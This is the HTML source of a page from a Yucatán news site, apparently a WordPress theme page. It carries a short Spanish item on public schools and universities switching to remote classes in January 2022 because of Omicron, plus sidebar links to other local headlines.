li{font-size:16px!important}.tdi_157 li:before{margin-top:1px;line-height:16px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_157 img.aligncenter,.tdi_157 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Debido a la presencia de ómicron, la variante más avanzada de coronavirus (<strong>COVID-19</strong>), autoridades estatales informan que del 3 al 14 de enero de 2022, los alumnos de los niveles educativos básica a media superior así como las Universidades e Institutos del sector público en el estado retomarán sus clases en la modalidad a distancia para evitar contagios y proteger la salud de alumnos y maestros.</p>
<p>De acuerdo con información del Gobierno del Estado, se determinó con base en las recomendaciones del Comité de Salud Pública, epidemiólogos y la propia Secretaría de Salud de Yucatán (<strong>SSY</strong>), así como con autoridades de las escuelas y universidades privadas del estado, que en esta situación no era prudente volver a clases de forma física.</p>
<p>En este sentido, el Gobierno del Estado informó que a partir del 17 de enero de 2022 y hasta nuevo aviso, se retomará el modelo presencial voluntario que se había presentado anteriormente en cada nivel educativo del sector público.</p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_158 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_158 span{margin-right:4px;padding:3px 8px;color:#fff;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a{margin-right:4px;padding:3px 8px;border:0px solid #ededed;color:#000000;background-color:#f4f4f4;font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a:hover{color:#ffffff;background-color:var(--center-demo-1);border-color:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_158 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_158 span{padding:2px 5px;font-size:10px!important}.tdi_158 a{padding:1px 5px;border:0px solid #ededed;font-size:12px!important}}@media (max-width:767px){.tdi_158 a{border:0px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://latigoyucatan.com/tag/omicron/">Ómicron</a></li><li><a href="https://latigoyucatan.com/tag/regreso-a-clases-presenciales/">regreso a clases presenciales</a></li><li><a href="https://latigoyucatan.com/tag/yucatan/">Yucatán</a></li></ul></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_162:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_162{margin-left:-0px;margin-right:-0px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_162{margin-bottom:40px!important;padding-top:10px!important;padding-right:12px!important;padding-bottom:30px!important;padding-left:18px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:0px 0px 0px 3px!important;position:relative}.tdi_162 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_162{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:30px!important;padding-top:5px!important;padding-right:6px!important;padding-bottom:20px!important;padding-left:12px!important}}</style>
<div class="tdi_161_rand_style td-element-style" ><style>.tdi_161_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_166 .tdm-title{color:#000000}.tdi_166 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_166 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_167 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_167 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_167 .td-image-container{display:none}body .tdi_167 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_167 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_167 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_167 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_167 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea!important}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_167 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_167 .td-read-more{display:none}.tdi_167 .td-author-date{display:inline}.tdi_167 .td-post-author-name{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_167 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_167 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{color:#888888}.tdi_167 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_167 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_167 .td-module-container:before{bottom:-6px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_167 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_167 .td-module-container:before{bottom:-5px}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_167 .entry-title{margin:0px;font-size:14px!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_167 .td-image-wrap{padding-bottom:110%}.tdi_167 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_167 .td-image-container,.ie11 .tdi_167 .td-image-container{flex:0 0 auto}.tdi_167 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_167 .td-module-container:before{bottom:-8px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_167_rand_style td-element-style"><style>
.tdi_167_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","limit":"4","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style"}';
block_tdi_167.td_column_number = "1";
block_tdi_167.block_type = "td_flex_block_1";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "3887";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "972";
tdBlocksArray.push(block_tdi_167);
</script><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">CDMX.- El Partido Verde Ecologista de México (PVEM), aliado...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" class="td-image-wrap " title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/huachicol-696x522.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún">Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:46:45-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Autoridades estatales y federales lograron un nuevo golpe contra...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" class="td-image-wrap " title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/homicidio-696x649.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida">Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:40:03-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">La Fiscalía General del Estado de Yucatán informó que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" class="td-image-wrap " title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/accidente-696x462.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo">Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:49-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">La noche del miércoles 14 de enero, un accidente...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_169 .tdm-title{color:#000000}.tdi_169 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_170  td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:30px!important}}</style>
